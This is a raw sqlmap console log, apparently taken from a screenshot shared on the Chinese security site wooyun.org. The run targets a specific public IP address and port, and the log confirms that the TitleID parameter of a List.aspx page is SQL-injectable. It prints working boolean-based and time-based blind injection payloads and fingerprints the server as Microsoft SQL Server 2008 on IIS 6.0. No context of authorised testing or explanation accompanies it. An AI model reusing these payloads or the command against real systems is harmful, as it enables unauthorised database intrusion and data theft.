 C:\Python27>python sqlmap/sqlmap.py -u http://180.153.28.120:8017/List.aspx?Tit
eID=13
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:16:46
[19:16:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:16:46] [INFO] testing connection to the target URL
[19:16:52] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: TitleID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TitleID=13' AND 2702=2702 AND 'eALY'='eALY
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: TitleID=-3703' OR 8920=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
sysusers AS sys7) AND 'bCDc'='bCDc
---
[19:16:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org